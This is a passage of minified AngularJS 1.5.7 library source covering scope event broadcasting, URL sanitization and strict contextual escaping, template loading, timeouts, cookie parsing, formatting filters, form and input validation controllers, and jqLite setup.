s,l,c,u=j([a],arguments,1);r=o;){for(a.currentScope=r,s=r.$$listeners[e]||[],l=0,c=s.length;l<c;l++)if(s[l])try{s[l].apply(null,u)}catch(d){t(d)}else s.splice(l,1),l--,c--;if(!(o=r.$$listenerCount[e]&&r.$$childHead||r!==i&&r.$$nextSibling))for(;r!==i&&!(o=r.$$nextSibling);)r=r.$parent}return a.currentScope=null,a}};var _=new h,k=_.$$asyncQueue=[],A=_.$$postDigestQueue=[],P=_.$$applyAsyncQueue=[],T=0;return _}]}function _n(){var e=/^\s*(https?|ftp|mailto|tel|file):/,t=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(t){return y(t)?(e=t,this):e},this.imgSrcSanitizationWhitelist=function(e){return y(e)?(t=e,this):t},this.$get=function(){return function(n,i){var r,o=i?t:e;return r=xn(n).href,""===r||r.match(o)?n:"unsafe:"+r}}}function kn(e){if("self"===e)return e;if(w(e)){if(e.indexOf("***")>-1)throw wo("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=Xi(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(_(e))return new RegExp("^"+e.source+"$");throw wo("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}function An(e){var t=[];return y(e)&&i(e,function(e){t.push(kn(e))}),t}function Pn(){this.SCE_CONTEXTS=So;var e=["self"],t=[];this.resourceUrlWhitelist=function(t){return arguments.length&&(e=An(t)),e},this.resourceUrlBlacklist=function(e){return arguments.length&&(t=An(e)),t},this.$get=["$injector",function(n){function i(e,t){return"self"===e?Dn(t):!!e.exec(t.href)}function r(n){var r,o,a=xn(n.toString()),s=!1;for(r=0,o=e.length;r<o;r++)if(i(e[r],a)){s=!0;break}if(s)for(r=0,o=t.length;r<o;r++)if(i(t[r],a)){s=!1;break}return s}function o(e){var t=function(e){this.$$unwrapTrustedValue=function(){return e}};return e&&(t.prototype=new e),t.prototype.valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}function a(e,t){var n=d.hasOwnProperty(e)?d[e]:null;if(!n)throw wo("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||v(t)||""===t)return t;if("string"!=typeof t)throw wo("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)}function s(e){return e instanceof u?e.$$unwrapTrustedValue():e}function l(e,t){if(null===t||v(t)||""===t)return t;var n=d.hasOwnProperty(e)?d[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===So.RESOURCE_URL){if(r(t))return t;throw wo("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===So.HTML)return c(t);throw wo("unsafe","Attempting to use an unsafe value in a safe context.")}var c=function(e){throw wo("unsafe","Attempting to use an unsafe value in a safe context.")};n.has("$sanitize")&&(c=n.get("$sanitize"));var u=o(),d={};return d[So.HTML]=o(u),d[So.CSS]=o(u),d[So.URL]=o(u),d[So.JS]=o(u),d[So.RESOURCE_URL]=o(d[So.URL]),{trustAs:a,getTrusted:l,valueOf:s}}]}function Tn(){var e=!0;this.enabled=function(t){return arguments.length&&(e=!!t),e},this.$get=["$parse","$sceDelegate",function(t,n){if(e&&Mi<8)throw wo("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=ge(So);r.isEnabled=function(){return e},r.trustAs=n.trustAs,r.getTrusted=n.getTrusted,r.valueOf=n.valueOf,e||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=h),r.parseAs=function(e,n){var i=t(n);return i.literal&&i.constant?i:t(n,function(t){return r.getTrusted(e,t)})};var o=r.parseAs,a=r.getTrusted,s=r.trustAs;return i(So,function(e,t){var n=Li(t);r[we("parse_as_"+n)]=function(t){return o(e,t)},r[we("get_trusted_"+n)]=function(t){return a(e,t)},r[we("trust_as_"+n)]=function(t){return s(e,t)}}),r}]}function On(){this.$get=["$window","$document",function(e,t){var n,i,r={},o=e.chrome&&e.chrome.app&&e.chrome.app.runtime,a=!o&&e.history&&e.history.pushState,s=d((/android (\d+)/.exec(Li((e.navigator||{}).userAgent))||[])[1]),l=/Boxee/i.test((e.navigator||{}).userAgent),c=t[0]||{},u=/^(Moz|webkit|ms)(?=[A-Z])/,f=c.body&&c.body.style,p=!1,h=!1;if(f){for(var m in f)if(i=u.exec(m)){n=i[0],n=n[0].toUpperCase()+n.substr(1);break}n||(n="WebkitOpacity"in f&&"webkit"),p=!!("transition"in f||n+"Transition"in f),h=!!("animation"in f||n+"Animation"in f),!s||p&&h||(p=w(f.webkitTransition),h=w(f.webkitAnimation))}return{history:!(!a||s<4||l),hasEvent:function(e){if("input"===e&&Mi<=11)return!1;if(v(r[e])){var t=c.createElement("div");r[e]="on"+e in t}return r[e]},csp:Qi(),vendorPrefix:n,transitions:p,animations:h,android:s}}]}function In(){var e;this.httpOptions=function(t){return t?(e=t,this):e},this.$get=["$templateCache","$http","$q","$sce",function(t,n,i,r){function o(a,s){function l(e){if(!s)throw $o("tpload","Failed to load template: {0} (HTTP status: {1} {2})",a,e.status,e.statusText);return i.reject(e)}o.totalPendingRequests++,w(a)&&!v(t.get(a))||(a=r.getTrustedResourceUrl(a));var u=n.defaults&&n.defaults.transformResponse;return zi(u)?u=u.filter(function(e){return e!==kt}):u===kt&&(u=null),n.get(a,c({cache:t,transformResponse:u},e))["finally"](function(){o.totalPendingRequests--}).then(function(e){return t.put(a,e.data),e.data},l)}return o.totalPendingRequests=0,o}]}function Nn(){this.$get=["$rootScope","$browser","$location",function(e,t,n){var r={};return r.findBindings=function(e,t,n){var r=e.getElementsByClassName("ng-binding"),o=[];return i(r,function(e){var r=Yi.element(e).data("$binding");r&&i(r,function(i){if(n){var r=new RegExp("(^|\\s)"+Xi(t)+"(\\s|\\||$)");r.test(i)&&o.push(e)}else i.indexOf(t)!=-1&&o.push(e)})}),o},r.findModels=function(e,t,n){for(var i=["ng-","data-ng-","ng\\:"],r=0;r<i.length;++r){var o=n?"=":"*=",a="["+i[r]+"model"+o+'"'+t+'"]',s=e.querySelectorAll(a);if(s.length)return s}},r.getLocation=function(){return n.url()},r.setLocation=function(t){t!==n.url()&&(n.url(t),e.$digest())},r.whenStable=function(e){t.notifyWhenNoOutstandingRequests(e)},r}]}function Ln(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(e,t,n,i,r){function o(o,s,l){C(o)||(l=s,s=o,o=p);var c,u=B(arguments,3),d=y(l)&&!l,f=(d?i:n).defer(),h=f.promise;return c=t.defer(function(){try{f.resolve(o.apply(null,u))}catch(t){f.reject(t),r(t)}finally{delete a[h.$$timeoutId]}d||e.$apply()},s),h.$$timeoutId=c,a[c]=f,h}var a={};return o.cancel=function(e){return!!(e&&e.$$timeoutId in a)&&(a[e.$$timeoutId].reject("canceled"),delete a[e.$$timeoutId],t.defer.cancel(e.$$timeoutId))},o}]}function xn(e){var t=e;return Mi&&(Co.setAttribute("href",t),
t=Co.href),Co.setAttribute("href",t),{href:Co.href,protocol:Co.protocol?Co.protocol.replace(/:$/,""):"",host:Co.host,search:Co.search?Co.search.replace(/^\?/,""):"",hash:Co.hash?Co.hash.replace(/^#/,""):"",hostname:Co.hostname,port:Co.port,pathname:"/"===Co.pathname.charAt(0)?Co.pathname:"/"+Co.pathname}}function Dn(e){var t=w(e)?xn(e):e;return t.protocol===_o.protocol&&t.host===_o.host}function Vn(){this.$get=m(e)}function Mn(e){function t(e){try{return decodeURIComponent(e)}catch(t){return e}}var n=e[0]||{},i={},r="";return function(){var e,o,a,s,l,c=n.cookie||"";if(c!==r)for(r=c,e=r.split("; "),i={},a=0;a<e.length;a++)o=e[a],s=o.indexOf("="),s>0&&(l=t(o.substring(0,s)),v(i[l])&&(i[l]=t(o.substring(s+1))));return i}}function Rn(){this.$get=Mn}function Fn(e){function t(r,o){if(b(r)){var a={};return i(r,function(e,n){a[n]=t(n,e)}),a}return e.factory(r+n,o)}var n="Filter";this.register=t,this.$get=["$injector",function(e){return function(t){return e.get(t+n)}}],t("currency",Hn),t("date",oi),t("filter",Un),t("json",ai),t("limitTo",si),t("lowercase",No),t("number",Wn),t("orderBy",ci),t("uppercase",Lo)}function Un(){return function(e,i,r){if(!n(e)){if(null==e)return e;throw t("filter")("notarray","Expected array but received: {0}",e)}var o,a,s=Gn(i);switch(s){case"function":o=i;break;case"boolean":case"null":case"number":case"string":a=!0;case"object":o=jn(i,r,a);break;default:return e}return Array.prototype.filter.call(e,o)}}function jn(e,t,n){var i,r=b(e)&&"$"in e;return t===!0?t=U:C(t)||(t=function(e,t){return!v(e)&&(null===e||null===t?e===t:!(b(t)||b(e)&&!g(e))&&(e=Li(""+e),t=Li(""+t),e.indexOf(t)!==-1))}),i=function(i){return r&&!b(i)?Bn(i,e.$,t,!1):Bn(i,e,t,n)}}function Bn(e,t,n,i,r){var o=Gn(e),a=Gn(t);if("string"===a&&"!"===t.charAt(0))return!Bn(e,t.substring(1),n,i);if(zi(e))return e.some(function(e){return Bn(e,t,n,i)});switch(o){case"object":var s;if(i){for(s in e)if("$"!==s.charAt(0)&&Bn(e[s],t,n,!0))return!0;return!r&&Bn(e,t,n,!1)}if("object"===a){for(s in t){var l=t[s];if(!C(l)&&!v(l)){var c="$"===s,u=c?e:e[s];if(!Bn(u,l,n,c,c))return!1}}return!0}return n(e,t);case"function":return!1;default:return n(e,t)}}function Gn(e){return null===e?"null":typeof e}function Hn(e){var t=e.NUMBER_FORMATS;return function(e,n,i){return v(n)&&(n=t.CURRENCY_SYM),v(i)&&(i=t.PATTERNS[1].maxFrac),null==e?e:Kn(e,t.PATTERNS[1],t.GROUP_SEP,t.DECIMAL_SEP,i).replace(/\u00A4/g,n)}}function Wn(e){var t=e.NUMBER_FORMATS;return function(e,n){return null==e?e:Kn(e,t.PATTERNS[0],t.GROUP_SEP,t.DECIMAL_SEP,n)}}function qn(e){var t,n,i,r,o,a=0;for((n=e.indexOf(Ao))>-1&&(e=e.replace(Ao,"")),(i=e.search(/e/i))>0?(n<0&&(n=i),n+=+e.slice(i+1),e=e.substring(0,i)):n<0&&(n=e.length),i=0;e.charAt(i)==Po;i++);if(i==(o=e.length))t=[0],n=1;else{for(o--;e.charAt(o)==Po;)o--;for(n-=i,t=[],r=0;i<=o;i++,r++)t[r]=+e.charAt(i)}return n>ko&&(t=t.splice(0,ko-1),a=n-1,n=1),{d:t,e:a,i:n}}function Yn(e,t,n,i){var r=e.d,o=r.length-e.i;t=v(t)?Math.min(Math.max(n,o),i):+t;var a=t+e.i,s=r[a];if(a>0){r.splice(Math.max(e.i,a));for(var l=a;l<r.length;l++)r[l]=0}else{o=Math.max(0,o),e.i=1,r.length=Math.max(1,a=t+1),r[0]=0;for(var c=1;c<a;c++)r[c]=0}if(s>=5)if(a-1<0){for(var u=0;u>a;u--)r.unshift(0),e.i++;r.unshift(1),e.i++}else r[a-1]++;for(;o<Math.max(0,t);o++)r.push(0);var d=r.reduceRight(function(e,t,n,i){return t+=e,i[n]=t%10,Math.floor(t/10)},0);d&&(r.unshift(d),e.i++)}function Kn(e,t,n,i,r){if(!w(e)&&!S(e)||isNaN(e))return"";var o,a=!isFinite(e),s=!1,l=Math.abs(e)+"",c="";if(a)c="∞";else{o=qn(l),Yn(o,r,t.minFrac,t.maxFrac);var u=o.d,d=o.i,f=o.e,p=[];for(s=u.reduce(function(e,t){return e&&!t},!0);d<0;)u.unshift(0),d++;d>0?p=u.splice(d,u.length):(p=u,u=[0]);var h=[];for(u.length>=t.lgSize&&h.unshift(u.splice(-t.lgSize,u.length).join(""));u.length>t.gSize;)h.unshift(u.splice(-t.gSize,u.length).join(""));u.length&&h.unshift(u.join("")),c=h.join(n),p.length&&(c+=i+p.join("")),f&&(c+="e+"+f)}return e<0&&!s?t.negPre+c+t.negSuf:t.posPre+c+t.posSuf}function zn(e,t,n,i){var r="";for((e<0||i&&e<=0)&&(i?e=-e+1:(e=-e,r="-")),e=""+e;e.length<t;)e=Po+e;return n&&(e=e.substr(e.length-t)),r+e}function Zn(e,t,n,i,r){return n=n||0,function(o){var a=o["get"+e]();return(n>0||a>-n)&&(a+=n),0===a&&n==-12&&(a=12),zn(a,t,i,r)}}function Jn(e,t,n){return function(i,r){var o=i["get"+e](),a=(n?"STANDALONE":"")+(t?"SHORT":""),s=xi(a+e);return r[s][o]}}function Xn(e,t,n){var i=-1*n,r=i>=0?"+":"";return r+=zn(Math[i>0?"floor":"ceil"](i/60),2)+zn(Math.abs(i%60),2)}function Qn(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function ei(e){return new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay()))}function ti(e){return function(t){var n=Qn(t.getFullYear()),i=ei(t),r=+i-+n,o=1+Math.round(r/6048e5);return zn(o,e)}}function ni(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]}function ii(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}function ri(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}function oi(e){function t(e){var t;if(t=e.match(n)){var i=new Date(0),r=0,o=0,a=t[8]?i.setUTCFullYear:i.setFullYear,s=t[8]?i.setUTCHours:i.setHours;t[9]&&(r=d(t[9]+t[10]),o=d(t[9]+t[11])),a.call(i,d(t[1]),d(t[2])-1,d(t[3]));var l=d(t[4]||0)-r,c=d(t[5]||0)-o,u=d(t[6]||0),f=Math.round(1e3*parseFloat("0."+(t[7]||0)));return s.call(i,l,c,u,f),i}return e}var n=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(n,r,o){var a,s,l="",c=[];if(r=r||"mediumDate",r=e.DATETIME_FORMATS[r]||r,w(n)&&(n=Io.test(n)?d(n):t(n)),S(n)&&(n=new Date(n)),!$(n)||!isFinite(n.getTime()))return n;for(;r;)s=Oo.exec(r),s?(c=j(c,s,1),r=c.pop()):(c.push(r),r=null);var u=n.getTimezoneOffset();return o&&(u=Y(o,u),n=z(n,o,!0)),i(c,function(t){a=To[t],l+=a?a(n,e.DATETIME_FORMATS,u):"''"===t?"'":t.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),l}}function ai(){return function(e,t){return v(t)&&(t=2),W(e,t)}}function si(){return function(e,t,i){return t=Math.abs(Number(t))===1/0?Number(t):d(t),isNaN(t)?e:(S(e)&&(e=e.toString()),n(e)?(i=!i||isNaN(i)?0:d(i),i=i<0?Math.max(0,e.length+i):i,t>=0?li(e,i,i+t):0===i?li(e,t,e.length):li(e,Math.max(0,i+t),i)):e)}}function li(e,t,n){return w(e)?e.slice(t,n):ji.call(e,t,n)}function ci(e){function i(t){return t.map(function(t){var n=1,i=h;if(C(t))i=t;else if(w(t)&&("+"!=t.charAt(0)&&"-"!=t.charAt(0)||(n="-"==t.charAt(0)?-1:1,t=t.substring(1)),""!==t&&(i=e(t),i.constant))){var r=i();i=function(e){return e[r]}}return{get:i,descending:n}})}function r(e){switch(typeof e){case"number":case"boolean":case"string":return!0;default:return!1}}function o(e){return C(e.valueOf)&&(e=e.valueOf(),r(e))?e:g(e)&&(e=e.toString(),r(e))?e:e}function a(e,t){var n=typeof e;return null===e?(n="string",e="null"):"object"===n&&(e=o(e)),{value:e,type:n,index:t}}function s(e,t){var n=0,i=e.type,r=t.type;if(i===r){var o=e.value,a=t.value;"string"===i?(o=o.toLowerCase(),a=a.toLowerCase()):"object"===i&&(b(o)&&(o=e.index),b(a)&&(a=t.index)),o!==a&&(n=o<a?-1:1)}else n=i<r?-1:1;return n}return function(e,r,o,l){function c(e,t){return{value:e,tieBreaker:{value:t,type:"number",index:t},predicateValues:d.map(function(n){return a(n.get(e),t)})}}function u(e,t){for(var n=0,i=d.length;n<i;n++){var r=p(e.predicateValues[n],t.predicateValues[n]);if(r)return r*d[n].descending*f}return p(e.tieBreaker,t.tieBreaker)*f}if(null==e)return e;if(!n(e))throw t("orderBy")("notarray","Expected array but received: {0}",e);zi(r)||(r=[r]),0===r.length&&(r=["+"]);var d=i(r),f=o?-1:1,p=C(l)?l:s,h=Array.prototype.map.call(e,c);return h.sort(u),e=h.map(function(e){return e.value})}}function ui(e){return C(e)&&(e={link:e}),e.restrict=e.restrict||"AC",m(e)}function di(e,t){e.$name=t}function fi(e,t,n,r,o){var a=this,s=[];a.$error={},a.$$success={},a.$pending=void 0,a.$name=o(t.name||t.ngForm||"")(n),a.$dirty=!1,a.$pristine=!0,a.$valid=!0,a.$invalid=!1,a.$submitted=!1,a.$$parentForm=Vo,a.$rollbackViewValue=function(){i(s,function(e){e.$rollbackViewValue()})},a.$commitViewValue=function(){i(s,function(e){e.$commitViewValue()})},a.$addControl=function(e){de(e.$name,"input"),s.push(e),e.$name&&(a[e.$name]=e),e.$$parentForm=a},a.$$renameControl=function(e,t){var n=e.$name;a[n]===e&&delete a[n],a[t]=e,e.$name=t},a.$removeControl=function(e){e.$name&&a[e.$name]===e&&delete a[e.$name],i(a.$pending,function(t,n){a.$setValidity(n,null,e)}),i(a.$error,function(t,n){a.$setValidity(n,null,e)}),i(a.$$success,function(t,n){a.$setValidity(n,null,e)}),R(s,e),e.$$parentForm=Vo},Ai({ctrl:this,$element:e,set:function(e,t,n){var i=e[t];if(i){var r=i.indexOf(n);r===-1&&i.push(n)}else e[t]=[n]},unset:function(e,t,n){var i=e[t];i&&(R(i,n),0===i.length&&delete e[t])},$animate:r}),a.$setDirty=function(){r.removeClass(e,Ea),r.addClass(e,wa),a.$dirty=!0,a.$pristine=!1,a.$$parentForm.$setDirty()},a.$setPristine=function(){r.setClass(e,Ea,wa+" "+Mo),a.$dirty=!1,a.$pristine=!0,a.$submitted=!1,i(s,function(e){e.$setPristine()})},a.$setUntouched=function(){i(s,function(e){e.$setUntouched()})},a.$setSubmitted=function(){r.addClass(e,Mo),a.$submitted=!0,a.$$parentForm.$setSubmitted()}}function pi(e){e.$formatters.push(function(t){return e.$isEmpty(t)?t:t.toString()})}function hi(e,t,n,i,r,o){mi(e,t,n,i,r,o),pi(i)}function mi(e,t,n,i,r,o){var a=Li(t[0].type);if(!r.android){var s=!1;t.on("compositionstart",function(){s=!0}),t.on("compositionend",function(){s=!1,c()})}var l,c=function(e){if(l&&(o.defer.cancel(l),l=null),!s){var r=t.val(),c=e&&e.type;"password"===a||n.ngTrim&&"false"===n.ngTrim||(r=Ji(r)),(i.$viewValue!==r||""===r&&i.$$hasNativeValidators)&&i.$setViewValue(r,c)}};if(r.hasEvent("input"))t.on("input",c);else{var u=function(e,t,n){l||(l=o.defer(function(){l=null,t&&t.value===n||c(e)}))};t.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),r.hasEvent("paste")&&t.on("paste cut",u)}t.on("change",c),Jo[a]&&i.$$hasNativeValidators&&a===n.type&&t.on(Zo,function(e){if(!l){var t=this[Ii],n=t.badInput,i=t.typeMismatch;l=o.defer(function(){l=null,t.badInput===n&&t.typeMismatch===i||c(e)})}}),i.$render=function(){var e=i.$isEmpty(i.$viewValue)?"":i.$viewValue;t.val()!==e&&t.val(e)}}function gi(e,t){if($(e))return e;if(w(e)){Yo.lastIndex=0;var n=Yo.exec(e);if(n){var i=+n[1],r=+n[2],o=0,a=0,s=0,l=0,c=Qn(i),u=7*(r-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),l=t.getMilliseconds()),new Date(i,0,c.getDate()+u,o,a,s,l)}}return NaN}function vi(e,t){return function(n,r){var o,a;if($(n))return n;if(w(n)){if('"'==n.charAt(0)&&'"'==n.charAt(n.length-1)&&(n=n.substring(1,n.length-1)),jo.test(n))return new Date(n);if(e.lastIndex=0,o=e.exec(n))return o.shift(),a=r?{yyyy:r.getFullYear(),MM:r.getMonth()+1,dd:r.getDate(),HH:r.getHours(),mm:r.getMinutes(),ss:r.getSeconds(),sss:r.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},i(o,function(e,n){n<t.length&&(a[t[n]]=+e)}),new Date(a.yyyy,a.MM-1,a.dd,a.HH,a.mm,a.ss||0,1e3*a.sss||0)}return NaN}}function yi(e,t,n,i){return function(r,o,a,s,l,c,u){function d(e){return e&&!(e.getTime&&e.getTime()!==e.getTime())}function f(e){return y(e)&&!$(e)?n(e)||void 0:e}bi(r,o,a,s),mi(r,o,a,s,l,c);var p,h=s&&s.$options&&s.$options.timezone;if(s.$$parserName=e,s.$parsers.push(function(e){if(s.$isEmpty(e))return null;if(t.test(e)){var i=n(e,p);return h&&(i=z(i,h)),i}}),s.$formatters.push(function(e){if(e&&!$(e))throw Aa("datefmt","Expected `{0}` to be a date",e);return d(e)?(p=e,p&&h&&(p=z(p,h,!0)),u("date")(e,i,h)):(p=null,"")}),y(a.min)||a.ngMin){var m;s.$validators.min=function(e){return!d(e)||v(m)||n(e)>=m},a.$observe("min",function(e){m=f(e),s.$validate()})}if(y(a.max)||a.ngMax){var g;s.$validators.max=function(e){return!d(e)||v(g)||n(e)<=g},a.$observe("max",function(e){g=f(e),s.$validate()})}}}function bi(e,t,n,i){var r=t[0],o=i.$$hasNativeValidators=b(r.validity);o&&i.$parsers.push(function(e){var n=t.prop(Ii)||{};return n.badInput||n.typeMismatch?void 0:e})}function Ei(e,t,n,i,r,o){if(bi(e,t,n,i),mi(e,t,n,i,r,o),i.$$parserName="number",i.$parsers.push(function(e){return i.$isEmpty(e)?null:Ho.test(e)?parseFloat(e):void 0}),i.$formatters.push(function(e){if(!i.$isEmpty(e)){if(!S(e))throw Aa("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),y(n.min)||n.ngMin){var a;i.$validators.min=function(e){return i.$isEmpty(e)||v(a)||e>=a},n.$observe("min",function(e){y(e)&&!S(e)&&(e=parseFloat(e,10)),a=S(e)&&!isNaN(e)?e:void 0,i.$validate()})}if(y(n.max)||n.ngMax){var s;i.$validators.max=function(e){return i.$isEmpty(e)||v(s)||e<=s},n.$observe("max",function(e){y(e)&&!S(e)&&(e=parseFloat(e,10)),s=S(e)&&!isNaN(e)?e:void 0,i.$validate()})}}function wi(e,t,n,i,r,o){mi(e,t,n,i,r,o),pi(i),i.$$parserName="url",i.$validators.url=function(e,t){var n=e||t;return i.$isEmpty(n)||Bo.test(n)}}function Si(e,t,n,i,r,o){mi(e,t,n,i,r,o),pi(i),i.$$parserName="email",i.$validators.email=function(e,t){var n=e||t;return i.$isEmpty(n)||Go.test(n)}}function $i(e,t,n,i){v(n.name)&&t.attr("name",a());var r=function(e){t[0].checked&&i.$setViewValue(n.value,e&&e.type)};t.on("click",r),i.$render=function(){var e=n.value;t[0].checked=e==i.$viewValue},n.$observe("value",i.$render)}function Ci(e,t,n,i,r){var o;if(y(i)){if(o=e(i),!o.constant)throw Aa("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,i);return o(t)}return r}function _i(e,t,n,i,r,o,a,s){var l=Ci(s,e,"ngTrueValue",n.ngTrueValue,!0),c=Ci(s,e,"ngFalseValue",n.ngFalseValue,!1),u=function(e){i.$setViewValue(t[0].checked,e&&e.type)};t.on("click",u),i.$render=function(){t[0].checked=i.$viewValue},i.$isEmpty=function(e){return e===!1},i.$formatters.push(function(e){return U(e,l)}),i.$parsers.push(function(e){return e?l:c})}function ki(e,t){return e="ngClass"+e,["$animate",function(n){function r(e,t){var n=[];e:for(var i=0;i<e.length;i++){for(var r=e[i],o=0;o<t.length;o++)if(r==t[o])continue e;n.push(r)}return n}function o(e){var t=[];return zi(e)?(i(e,function(e){t=t.concat(o(e))}),t):w(e)?e.split(" "):b(e)?(i(e,function(e,n){e&&(t=t.concat(n.split(" ")))}),t):e}return{restrict:"AC",link:function(a,s,l){function c(e){var t=d(e,1);l.$addClass(t)}function u(e){var t=d(e,-1);l.$removeClass(t)}function d(e,t){var n=s.data("$classCounts")||he(),r=[];return i(e,function(e){(t>0||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(t>0)&&r.push(e))}),s.data("$classCounts",n),r.join(" ")}function f(e,t){var i=r(t,e),o=r(e,t);i=d(i,1),o=d(o,-1),i&&i.length&&n.addClass(s,i),o&&o.length&&n.removeClass(s,o)}function p(e){if(t===!0||(1&a.$index)===t){var n=o(e||[]);if(h){if(!U(e,h)){var i=o(h);f(i,n)}}else c(n)}h=zi(e)?e.map(function(e){return ge(e)}):ge(e)}var h;a.$watch(l[e],p,!0),l.$observe("class",function(t){p(a.$eval(l[e]))}),"ngClass"!==e&&a.$watch("$index",function(n,i){var r=1&n;if(r!==(1&i)){var s=o(a.$eval(l[e]));r===t?c(s):u(s)}})}}}]}function Ai(e){function t(e,t,s){v(t)?n("$pending",e,s):i("$pending",e,s),I(t)?t?(u(a.$error,e,s),c(a.$$success,e,s)):(c(a.$error,e,s),u(a.$$success,e,s)):(u(a.$error,e,s),u(a.$$success,e,s)),a.$pending?(r(Ca,!0),a.$valid=a.$invalid=void 0,o("",null)):(r(Ca,!1),a.$valid=Pi(a.$error),a.$invalid=!a.$valid,o("",a.$valid));var l;l=a.$pending&&a.$pending[e]?void 0:!a.$error[e]&&(!!a.$$success[e]||null),o(e,l),a.$$parentForm.$setValidity(e,l,a)}function n(e,t,n){a[e]||(a[e]={}),c(a[e],t,n)}function i(e,t,n){a[e]&&u(a[e],t,n),Pi(a[e])&&(a[e]=void 0)}function r(e,t){t&&!l[e]?(d.addClass(s,e),l[e]=!0):!t&&l[e]&&(d.removeClass(s,e),l[e]=!1)}function o(e,t){e=e?"-"+se(e,"-"):"",r(ya+e,t===!0),r(ba+e,t===!1)}var a=e.ctrl,s=e.$element,l={},c=e.set,u=e.unset,d=e.$animate;l[ba]=!(l[ya]=s.hasClass(ya)),a.$setValidity=t}function Pi(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function Ti(e){e[0].hasAttribute("selected")&&(e[0].selected=!0)}var Oi=/^\/(.+)\/([a-z]*)$/,Ii="validity",Ni=Object.prototype.hasOwnProperty,Li=function(e){return w(e)?e.toLowerCase():e},xi=function(e){return w(e)?e.toUpperCase():e},Di=function(e){return w(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},Vi=function(e){return w(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(e.charCodeAt(0)&-33)}):e};"i"!=="I".toLowerCase()&&(Li=Di,xi=Vi);var Mi,Ri,Fi,Ui,ji=[].slice,Bi=[].splice,Gi=[].push,Hi=Object.prototype.toString,Wi=Object.getPrototypeOf,qi=t("ng"),Yi=e.angular||(e.angular={}),Ki=0;Mi=e.document.documentMode,p.$inject=[],h.$inject=[];var zi=Array.isArray,Zi=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/,Ji=function(e){return w(e)?e.trim():e},Xi=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},Qi=function(){function t(){try{return new Function(""),!1}catch(e){return!0}}if(!y(Qi.rules)){var n=e.document.querySelector("[ng-csp]")||e.document.querySelector("[data-ng-csp]");if(n){var i=n.getAttribute("ng-csp")||n.getAttribute("data-ng-csp");Qi.rules={noUnsafeEval:!i||i.indexOf("no-unsafe-eval")!==-1,noInlineStyle:!i||i.indexOf("no-inline-style")!==-1}}else Qi.rules={noUnsafeEval:t(),noInlineStyle:!1}}return Qi.rules},er=function(){if(y(er.name_))return er.name_;var t,n,i,r,o=nr.length;for(n=0;n<o;++n)if(i=nr[n],t=e.document.querySelector("["+i.replace(":","\\:")+"jq]")){r=t.getAttribute(i+"jq");break}return er.name_=r},tr=/:/g,nr=["ng-","data-ng-","ng:","x-ng-"],ir=/[A-Z]/g,rr=!1,or=1,ar=2,sr=3,lr=8,cr=9,ur=11,dr={full:"1.5.7",major:1,minor:5,dot:7,codeName:"hexagonal-circumvolution"};Te.expando="ng339";var fr=Te.cache={},pr=1,hr=function(e,t,n){e.addEventListener(t,n,!1)},mr=function(e,t,n){e.removeEventListener(t,n,!1)};Te._data=function(e){return this.cache[e[this.expando]]||{}};var gr=/([\:\-\_]+(.))/g,vr=/^moz([A-Z])/,yr={mouseleave:"mouseout",mouseenter:"mouseover"},br=t("jqLite"),Er=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,wr=/<|&#?\w+;/,Sr=/<([\w:-]+)/,$r=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Cr={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Cr.optgroup=Cr.option,Cr.tbody=Cr.tfoot=Cr.colgroup=Cr.caption=Cr.thead,Cr.th=Cr.td;var _r=e.Node.prototype.contains||function(e){return!!(16&this.compareDocumentPosition(e))},kr=Te.prototype={ready:function(t){function n(){i||(i=!0,t())}var i=!1;"complete"===e.document.readyState?e.setTimeout(n):(this.on("DOMContentLoaded",n),Te(e).on("load",n))},toString:function(){var e=[];return i(this,function(t){e.push(""+t)}),"["+e.join(", ")+"]"},eq:function(e){return 